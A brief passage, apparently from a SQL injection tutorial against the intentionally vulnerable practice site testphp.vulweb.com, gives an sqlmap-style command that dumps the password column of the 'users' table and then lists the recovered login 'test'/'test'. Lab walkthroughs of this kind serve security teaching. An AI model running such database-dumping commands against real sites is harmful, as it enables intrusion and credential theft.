

* Using The following command to view the password:

-u <http://testphp.vulweb.com/artists.php?artist=1> -D acuart -T users -C pass --dump





* Login through the website using the data above:

username: test

password: test

